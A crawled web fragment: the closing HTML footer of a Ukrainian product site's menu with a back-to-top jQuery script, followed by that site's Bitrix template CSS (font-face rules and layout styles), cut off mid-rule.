			</a>
				</li>
		</ul>
				
	<ul class="bottom2" id="ul_catalog_menu_NMQc3w">

	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/information/" >
				Информация				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/information/dlya-doktorov/nauchnye-publikatsii/" >
				Научные публикации				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/information/dlya-doktorov/opyt-primeneniya/" >
				Опыт применения				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/information/dlya-doktorov/skhemy-priema/" >
				Схемы приема				<span class="bx_shadow_fix"></span>
			</a>
				</li>
		</ul>
			</div>
		</div>
	</div>
	<div class="clear"></div>
  <div id="topcontrol">
    <img src="/bitrix/templates/transfer/img/arrow-up.png" class="backtotop" />
  </div>

<script>
$(function() {
  $(window).scroll(function() {
    if($(this).scrollTop() >= 100) {
      $('#topcontrol').fadeIn();
    } else {
      $('#topcontrol').fadeOut();
    }
  });
  $('#topcontrol').click(function() {
  $('body,html').animate({scrollTop:0},800);
  });
});
</script>

</footer>
	  							


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://new.transferfactor.in.ua/bitrix/cache/css/s1/transfer/template_94de9829314ee172b0dca861cfee216e/template_94de9829314ee172b0dca861cfee216e.css?1495551518114593
body_size: 20237
content:


/* Start:/bitrix/templates/transfer/css/fonts.css?14886751626904*/
@charset "utf-8";
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2thin.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2thin.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/exo2thin.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2thin.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2thinitalic.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2thinitalic.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/exo2thinitalic.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2thinitalic.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2thinitalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2extralight.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2extralight.eot?#iefix&v=4.7.0') format('embedded-opentype'),  
    url('/bitrix/templates/transfer/css/fonts/exo2extralight.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2extralight.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2extralight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2extralightitalic.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2extralightitalic.eot?#iefix&v=4.7.0') format('embedded-opentype'),  
    url('/bitrix/templates/transfer/css/fonts/exo2extralightitalic.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2extralightitalic.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2extralightitalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2light.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2light.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/exo2light.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2light.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2lightitalic.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2lightitalic.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/exo2lightitalic.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2lightitalic.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2lightitalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/exo2.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2italic.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2italic.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/exo2italic.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2italic.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2italic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2medium.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2medium.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/exo2medium.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2medium.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2mediumitalic.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2mediumitalic.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/exo2mediumitalic.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2mediumitalic.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2mediumitalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2semibold.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2semibold.eot?#iefix&v=4.7.0') format('embedded-opentype'),  
    url('/bitrix/templates/transfer/css/fonts/exo2semibold.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2semibold.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2semibold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2semibolditalic.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2semibolditalic.eot?#iefix&v=4.7.0') format('embedded-opentype'),  
    url('/bitrix/templates/transfer/css/fonts/exo2semibolditalic.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2semibolditalic.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2semibolditalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2bold.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2bold.eot?#iefix&v=4.7.0') format('embedded-opentype'),  
    url('/bitrix/templates/transfer/css/fonts/exo2bold.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2bold.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2bolditalic.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2bolditalic.eot?#iefix&v=4.7.0') format('embedded-opentype'),  
    url('/bitrix/templates/transfer/css/fonts/exo2bolditalic.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2bolditalic.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2bolditalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2extrabold.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2extrabold.eot?#iefix&v=4.7.0') format('embedded-opentype'), 
    url('/bitrix/templates/transfer/css/fonts/exo2extrabold.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2extrabold.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2extrabold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2extrabolditalic.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2extrabolditalic.eot?#iefix&v=4.7.0') format('embedded-opentype'),  
    url('/bitrix/templates/transfer/css/fonts/exo2extrabolditalic.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2extrabolditalic.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2extrabolditalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2black.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2black.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('/bitrix/templates/transfer/css/fonts/exo2black.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2black.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}
@font-face {
    font-family: 'Exo 2';
    src: url('/bitrix/templates/transfer/css/fonts/exo2blackitalic.eot?v=4.7.0');
    src: url('/bitrix/templates/transfer/css/fonts/exo2blackitalic.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('/bitrix/templates/transfer/css/fonts/exo2blackitalic.woff2') format('woff2'), 
    url('/bitrix/templates/transfer/css/fonts/exo2blackitalic.woff') format('woff'), 
    url('/bitrix/templates/transfer/css/fonts/exo2blackitalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}
/* End */


/* Start:/bitrix/templates/transfer/css/styles.css?149520162353512*/
@charset "utf-8";
/* Main */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
html {max-height:1000000px;}
body {
	//line-height: 1;
font-size: 14px;
    color: #787887;
    padding: 5px 0;
    font-weight: 400;
    line-height: 1.5;
}
body, html {
	width:100%;
	//height:100%;
	font-family: "Exo 2", sans-serif;
	font-weight: 400;
        margin: 0;
	padding: 0;
        overflow-x:hidden;
	}
ul, ol {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

/* remember to define focus styles! */
:focus {
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/* styles for picture in the text */

.picture-left {
margin-right: 15px;
}
.picture-right{
margin-left: 15px;
}

/* tables still need 'cellspacing="0"' in the markup */
.data-table td {
padding: 20px 0;
}

.data-table td:last-child img {
//padding-bottom: 20px;
} 

.data-table td input{
height: 30px;
padding-left: 10px;
}

.data-table td input,
.data-table td textarea {
width: 100%;
}

.data-table .starrequired {
color: black;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

@media ( max-width: 768px ) {
.data-table {
margin: 0 10px;
}
}

@media ( max-width: 480px ) {
.data-table tr td:first-child {
font-size: 12px;
}
}


/* For modern browsers */
.clear:before,
.clear:after {
   content: "";
   display: table;
}
.clear:after {
   clear: both;
}

/* для IE6-7 */
.clear {
   zoom: 1;
}

p {
	font-size:14px;
	color:#787887;
	padding:5px 0;
	font-weight: 400;
	line-height:1.5;
	}
a {
	text-decoration: none;
	}

article ul li{
	list-style-type:disc;
}

article ul {
	margin-left:40px;
         padding:0;
}

article ol {
	margin-left:0px;
        padding:0;
}
article ul li, article ol li {
	padding:5px 0;
	font-weight:normal;
	color:#787887;
	font-size:14px;
	line-height:1.2;
}

article h2 {
	font-size:18px;
}

article h3 {
	font-size:16px;
}

ol {
	list-style-position: outside;
    list-style-image: none;
    list-style-type: none;
	counter-reset: chapter;
 }
ol>li:before {
	counter-increment: chapter;
	content: counter(chapter) ". ";
	font-weight:bold;
	}
ol li ol {
	counter-reset: section;
}
ol li ol>li:before {
	counter-increment: section;
	content: counter(chapter) "." counter(section) ". ";
  }
ol li ol li {
	padding:0;
	font-weight:normal;
}
b,strong {
	font-weight: 700;
}
sub {
	vertical-align: sub;
}
sup {
	vertical-align: super;
} 
sub, sup {
	font-size:8px;
}

.wrap{
	height:100%;
	}
.wrapper {
	width:1140px;
	height:auto;
	margin: 0 auto;
	position:relative;
	}
	
header {
	width:100%;
	height:335px;
	position:relative;
	background: url(/bitrix/templates/transfer/css/../img/headerbg.jpg) bottom center repeat-x;
	z-index:5;
	border-bottom:10px solid #C4CB0A;
	} 
header .mmenu {
		display:none;
		position:absolute;
		top:20px;
		left:20px;
	}
header .mmenu i{
		color:#fff;
		font-size:20px;
	}
header .top {
	background: #3D8CCB;
	height:30px;
}
header .top .wrapper > i{
	display:none;
}
header .logo {
	width:420px;
	height:122px;
	display:block;
	position:relative;
	background:url(/bitrix/templates/transfer/css/../img/logo.png) 0 0 no-repeat;
	margin:30px auto 15px;
	}
header .top .social {
	position:relative;
	float:left;
	display:inline-block;
	height:15px;
	margin-top:7.5px;
	}
header .top .social a {
	display:inline-block;
	float:left;
	margin-right:7px;
	color:#fff;
	font-size:14px;
	font-weight: normal;
	}
header .top .reg,
header .top .login,
header .top .personal {
	float:right;
	display:inline-block;
	margin-left:30px;
	margin-top:5px;
	position:relative;
}

header .top .reg:after,
header .top .login:after {
	content:'|';
	display:block;
	position:absolute;
	top:0px;
	color:#fff;
	right:-15px;
}


header .top .reg a,
header .top .login a,
header .top .personal a {
	color:#fff;
	font-size:14px;
}
header .top .reg a i,
header .top .login a i,
header .top .personal a i{
	padding-right: 5px;
}

header .foot {
	height:55px;
	background: rgba(0, 70, 127, 0.4);
	font-size:15px;
	padding:5px 15px;
	box-sizing:border-box;
	line-height:1.5;
}
header .foot .phone, 
header .foot .address, header .foot .phone a {
	color:#fff;
}
header .foot .phone {
	float:left;
}
header .foot .address {
	float:right;
}
header .foot address {
	font-style: normal;
	text-align:right;
}
header .foot i {
    padding-right: 5px;
	font-size:15px;
}
header .foot .mob i {
    padding-right: 9px;
}
header .main_menu {
	height:65px;
	background:#fff;
}

header .main_menu ul.menu {
	height:65px;
}
header .main_menu ul.menu > li {
	height:100%;
	display: inline-table;
	float:left;
	position: relative;
}
header .main_menu ul.menu > li:hover > a, 
header .main_menu ul.menu > li.active > a{
	background:#C4CB0A;
	color:#fff;
}

header .main_menu ul.menu > li > ul{
	display:none;
	position:absolute;
	background:#D6DB53;
	padding:20px 0 0;
	left:0;
	top:65px;
	width:702px;
	box-sizing: border-box;
	overflow: hidden;
	border-top: 1px solid #3D8CCB;
}

header .main_menu ul.menu > li:nth-child(3) > ul, header .main_menu ul.menu > li:nth-child(4) > ul {
	width:auto;
	min-width:100%;
}

header .main_menu ul.menu > li > ul:before {
	width:100%;
	height:1px;
	content:'';
	display:block;
	position: absolute;
	top:-1px;
	z-index:9;
}
header .main_menu ul.menu > li a {
	color:#3D8CCB;
	font-size:18px;
	font-weight: 600;
	text-transform:uppercase;
	//width:100%;
	height:100%;
	display: table-cell;
	padding:0 20px;
	box-sizing:border-box;
	vertical-align: middle;
	text-align: center;
	position:relative;
}
header .main_menu ul.menu > li a > i{
	font-size:12px;
	color:#62647F;
	display: block;
	position: absolute;
	width:100%;
    left: 0;
}
header .main_menu ul.menu > li a i.fa-chevron-up {
	display:none;
}

header .main_menu ul.menu > li:hover > ul {
	display:block;
}
header .main_menu ul.menu > li > ul > li.parent {
	display:inline-block;
	float:left;
	line-height: 2;
	padding: 0 20px 20px;
}

header .main_menu ul.menu > li > ul > li {
	padding: 0 20px;
}

header .main_menu ul.menu > li > ul > li > ul > li {
	position:relative;
}
header .main_menu ul.menu > li > ul > li > ul > li:hover:before {
    	position: absolute;
    	top: 0;
    	background: #3D8CCB;
    	width: 140%;
    	height: 100%;
    	left: -30%;
    	content: '';
}

header .main_menu ul.menu > li:nth-child(3) > ul > li, header .main_menu ul.menu > li:nth-child(4) > ul > li {
	position:relative;
}
header .main_menu ul.menu > li:nth-child(3) > ul > li:hover:before,header .main_menu ul.menu > li:nth-child(4) > ul > li:hover:before  {
    	position: absolute;
    	top: 0;
    	background: #3D8CCB;
    	width: 140%;
    	height: 100%;
    	left: -30%;
    	content: '';
}

header .main_menu ul.menu > li:nth-child(3) > ul > li:last-of-type:hover:before, header .main_menu ul.menu > li:nth-child(4) > ul > li:last-of-type:hover:before {
	height: 60%;
}

header .main_menu ul.menu > li:nth-child(3) > ul > li:hover > a, header .main_menu ul.menu > li:nth-child(4) > ul > li:hover > a{
	color:#fff;
}

header .main_menu ul.menu > li > ul > li > ul > li > ul > li:after {
	position: absolute;
    	top: 12px;
    	background: #62647F;
    	width: 5px;
    	height: 5px;
    	left: -16px;
    	content: '';
    	border-radius: 2.5px;
}

header .main_menu ul.menu > li > ul > li > ul > li > ul > li:hover:after {
	background: #fff;
}

header .main_menu ul.menu > li > ul > li:nth-child(2) > ul > li:hover:before {
	left:-10%;
	width:120%;
}

header .main_menu ul.menu > li > ul > li:nth-child(3) > ul > li:hover:before {
	left:-10%;
	width: 145%;
}


header .main_menu ul.menu > li > ul > li > ul > li:hover:before {
    	position: absolute;
    	top: 0;
    	background: #3D8CCB;
    	width: 140%;
    	height: 100%;
    	left: -30%;
    	content: '';
}


header .main_menu ul.menu > li > ul > li > ul > li > ul > li:before {
	background:#D6DB53;
	position: absolute;
    	top: 0;
	width: 140%;
    	height: 100%;
    	left: -28%;
    	content: '';
	display:none;
}

header .main_menu ul.menu > li > ul > li > ul > li:hover > ul > li:before {
	display:block;
}

header .main_menu ul.menu > li > ul > li > ul > li:hover a {
	color:#fff;
}


header .main_menu ul.menu > li > ul > li:last-of-type {
	padding: 0 20px 20px;
}
header .main_menu ul.menu > li > ul > li > .title, header .main_menu ul.menu > li > ul > li.parent > a {
	font-size:16px;
	color:#00467F;
	text-transform: uppercase;
    	font-weight: 700;
	border-bottom:1px solid #62647F;
	line-height:32px;
	display:inline-block;
	width:auto;
	padding: 0;
	text-align:left;
}
header .main_menu ul.menu > li > ul > li > ul {
	padding-top:10px;
}
header .main_menu ul.menu > li > ul > li > ul > li > .titledrop, header .main_menu ul.menu > li > ul > li > ul > li > a {
	font-size:14px;
	color:#00467F;
	cursor:pointer;
	line-height: 2;
	text-transform: none;
        font-weight: normal;
	padding: 0;
        display: inline-block;
}

header .main_menu ul.menu > li > ul > li > a {
    font-size: 14px;
    color: #00467F;
    cursor: pointer;
    line-height: 2;
    text-transform: none;
    font-weight: normal;
    padding: 0;
	width:100%;
	white-space: nowrap;
}

header .main_menu ul.menu > li > ul > li > ul > li a i.fa-caret-down {
	display:inline;
	position:relative;
	font-size:inherit;
	color:inherit;
	width:auto;
}

header .main_menu ul.menu > li > ul > li > ul > li:hover .fa.fa-caret-down.drop-submenu {
	color: white;
}

.fa.fa-caret-down.drop-submenu {
	position: relative;
	margin-right: 10px;
	color: #00467F;
}

header .main_menu ul.menu > li > ul > li > ul > li > ul {
	display:none;
	list-style-type: disc;
	text-align: left;
	list-style-position:outside;
	color:#62647F;
	line-height: 2;
	margin-left:30px;
}
header .main_menu ul.menu > li > ul > li > ul > li:hover > ul {
	/*display:block;*/
}
header .main_menu ul.menu > li:hover > ul > li > ul > li > ul > li {
	font-size:14px;
	position:relative;
}
header .main_menu ul.menu > li:hover > ul > li > ul > li > ul > li:hover {
	color:#fff;
}
header .main_menu ul.menu > li > ul > li > ul > li > ul{
	list-style-type: disc;
}
header .main_menu ul.menu > li > ul > li > ul > li > ul > li 
{
	display: list-item;
}

header .main_menu ul.menu > li > ul > li > ul > li > ul > li:hover a,
header .main_menu ul.menu > li:hover > ul > li > ul > li > ul > li a{
	background:none;
	display:inline-block;
	color:#62647F;
	font-size:14px;
	text-transform: none;
	text-align:left;
	padding:0;
	font-weight: 400;
	vertical-align: top;
}
header .main_menu ul.menu > li:hover > ul > li > ul > li > ul > li:hover a {
	color:#fff;
}
header .main_menu ul.menu > li > ul > li > ul > li > ul > li:hover:before {
	position:absolute;
	top:0;
	background:#3D8CCB;
	width:140%;
	height:100%;
	left:-30%;
	content:'';
}
header .main_menu ul.menu > li > ul > li:last-child > ul > li > ul > li:hover:before {
	width:160%;
}
header .main_menu ul.menu > li > ul > li > ul > li > ul > li:hover,
header .main_menu ul.menu > li:hover > ul > li > ul > li > ul > li
{
	display: list-item;
}
header .top .search {
	display:none;
}
header .search {
	position:absolute;
	right:0;
	top:-65px;
	height:100%;
	width: 300px;
	text-align: right;
}
header .search .area {
	display:none;
	position:absolute;
	right:0;
	top:66px;
	padding:20px;
	background:#D6DB53;
	height:auto;
	width:400px;
}
header .search .area i{
	display:none;
}
header .search .area:before {
	width:100%;
	height:1px;
	content:'';
	display:block;
	position: absolute;
	top:-1px;
	box-sizing: border-box;
}
header .search a{
	font-size:14px;
	color:#62647F;
	line-height:65px;
	height: 65px;
    display: block;
}
header .search:hover .area{
	display:inline-block;
}
header .search .area input {
	height:30px;
	box-sizing:border-box;
	display:inline-block;
	float:left;
}
header .search .area input[type="text"] {
	width:320px;
	padding:0 10px;
	font-style: italic;
	font-size:12px;
	color:#62647F;
	border:none;
}
header .search .area input[type="submit"] {
	width:80px;
	background:#3D8CCB;
	border:none;
	outline:none;
	color:#fff;
	font-size:12px;
	font-weight: 500;
	cursor:pointer;
}
header .search .area input[type="submit"]:hover {
	background:#C4CB0A;
	color:#00467F;
}

footer {
	height:350px;
	background:#D6D6DB;
	padding:40px 0;
	box-sizing: border-box;
}
footer .wrapper {
	padding: 0 15px;
    box-sizing: border-box;
}
footer .logo {
	background: url(/bitrix/templates/transfer/css/../img/minilogo.png) 0 0 no-repeat;
	width:380px;
	height:67px;
	display: inline-block;
}

footer .social {
	position:relative;
	display:block;
	height:15px;
	margin-top:0;
	margin-bottom:11px;
	}
footer .social a {
	display:inline-block;
	float:left;
	margin-right:7px;
	color:#62647F;
	font-size:14px;
	font-weight: normal;
	}
footer .col2 {
	position:relative;
	float:left;
	display:inline-block;
	width:50%
	}

footer .phone, 
footer .address {
	color: #62647F;
	float:left;
	font-size: 14px;
	width:100%;
	line-height: 1.5;
}

footer .phone a {
	color: #62647F;
}

footer address {
	font-style: normal;
	text-align:left;
	display: block;
}
footer .phone i,
footer .address i {
    padding-right: 5px;
	font-size:15px;
}
footer .menu {
	margin-top:45px;
}
footer .menu ul li.title, footer .menu ul li.title a, footer .menu ul.bottom2 li:first-child a, footer .menu ul.bottom2 li:first-child {
	color:#62647F;
	font-weight: 600;
	margin-bottom: 15px;
	line-height: 1;
	font-size: 16px;
}
footer .menu ul li a {
	color:#62647F;
	font-size:14px;
}

footer .menu ul{
	width:50%;
	text-align:left;
	display: inline-block;
	float:left;
}

#topcontrol {
display: none;
}

.backtotop {
position: fixed;
bottom: 10px;
right: 10px;
box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
}


.breadcrumbs {
	float: right;
	text-align: right;
	/*padding-right: 20px;*/
	margin: 40px 0;
}

.breadcrumbs ul {
	height:16px;
}

.breadcrumbs ul li{
	display: inline-block;
	float:left;
	font-size:14px;
	color:#3D8CCB;
	position: relative;
}

.breadcrumbs ul li:after{
	content:'/';
	display: inline-block;
	height: 100%;
	padding: 0 10px;
	color:#787887;
}
.breadcrumbs ul li:last-of-type:after{
	display: none;
}
.breadcrumbs ul li a {
	color:#3D8CCB;
}

section.content article {
	width:75%;
	display: inline-block;
	float: left;
	padding-right: 15px;
	box-sizing: border-box;
	position: relative;
}
section.content article:after {
	position: absolute;
	content:'';
	width:1px;
	height:100%;
	background: #BBBBC3;
	top:0;
	right:0;
}

section.content aside:before {
	position: absolute;
	content:'';
	width:1px;
	height:100%;
	background: #BBBBC3;
	top:0;
	left:-1px;
}

body.catalog section.content article {
	display:block;
	width:100%;
	padding:0;
}

body.catalog section.content article:after, body.catalog section.content aside:before {
	display:none;
}
section.content aside {
	width:25%;
	float:right;
	display: inline-block;
	padding-left: 15px;
	box-sizing: border-box;
	position:relative;
}
section.content aside .component iframe, section.content aside .component object, section.content aside .component embed{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:auto;
}

section.content h1 {
	color:#00467F;
	font-size:36px;
	font-weight:500;
	text-transform: uppercase;
	margin-bottom: 40px;
}

body.news section.content h1 {
	text-transform: none;
	font-size:30px;
}

.news .item {
	width:100%;
	padding: 20px;
	box-sizing: border-box;
	display: block;
	position: relative;
	margin: 0 0 40px;
}

body.news .item {
	padding: 0;
}

.news .item.top{
	background:#3D8CCB;
	position: relative;
}

.news .item.top .date{
	display:none;
}
.news .item .foto, body .information .item .img, body .sections .item .img {
	display: inline-table;
	float:left;
	width: 43.75%;
	height:auto;
	margin-right: 10px;
}

body.catalog .information .item .img, body.catalog .sections .item .img{
	width: 100%;
}

.news .item .foto img, body .sections .item .img img, body .information .item .img img{
	width:100%;
	height:auto;
}
.news .item .desc, body .information .item .desc, body .sections .item .desc{
	display: inline-block;
	//float:right;
	//width: 56.25%;
	//padding-left: 30px;
	box-sizing: border-box;
	position: relative;
}

body .sections .item .desc{
	width: 54%;
}

body.news .item .desc, body.catalog .information .item .desc, body.catalog .sections .item .desc{
	display:block;
	float:left;
	width:100%;
	padding:0;
}

.news .item .desc .title{
	font-size:24px;
	color:#00467F;
	margin-bottom: 28px;
}
.news .item.top .desc .title, 
.news .item.top .desc .text
{
	color:#fff;
}
.news .item .desc .text{
	color:#787887;
	line-height:1.2;
	font-size: 14px;
}

.news .item a.more, body .information .item a.more {
	display:block;
	position: relative;
	float: left;
	margin-top: 28px;
	width:205px;
	height:40px;
	text-align: center;
	color:#ffffff;
	line-height: 40px;
	background: #3D8CCB;
	font-size: 14px;
	box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
}
.news .item a.more i, body .information .item a.more i{
	font-size: 14px;
	padding-left: 5px;
}

.news .item.top a.more {
	color:#00467F;
	background: #fff;
}
.news .item a.more:hover, 
.news .item a.more.active,
.news .item a.more:active,
body .information .item a.more:hover {
	background:#C4CB0A;
	color:#00467F;
}

.news div.date {
	width:90px;
	height:65px;
	border:1px solid #fff;
	background: #3D8CCB;
	position: absolute;
	left:0;
	top:45px;
	text-align: center;
	display: table;
	color:#fff;
	word-spacing: 60px;
}

body.news .item .desc .date{
	position: relative;
	top:0;	
    	margin-bottom: 20px;
}

body.news .item .desc .foto, body .item .desc img.foto {
	margin: 0 30px 30px 0;
	float:left;
}

.foto_text
	{
		width: 100%;
		padding: 20;
	}

body.news .item .desc p img {
	width: 100%;
}

body.news .item .desc ul {
	padding-left:20px;
}

body.news .item .desc ul li {
	list-style-type:disc;
}

.back {
	height:30px;
	line-height:30px;
	font-size:20px;
	color:#3D8CCB;
	margin-top:50px;
	display:block;
}


.back i {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 0 10px 0 0;
    text-align: center;
    color: #fff;
    background: #3D8CCB;
    line-height: 30px;
    box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
    vertical-align: top;
}

.news .date b{
	font-size: 20px;
	display:block;
}
.news .date > div{
	display: table-cell;
	vertical-align: middle;
	text-transform: lowercase;
}

section.content aside div.component{
	width:100%;
	height:150px;
	background: #3D8CCB;
	margin: 0 0 20px;
	text-align: center;
	display: table;
	padding: 20px 0;
}

section.content aside div.partner_info {
	height:auto;
	background:none;
	padding-bottom: 50px;
}

section.content aside div.partner_info .img img {
	width:100%;
}

section.content aside div.partner_info .desc .title{
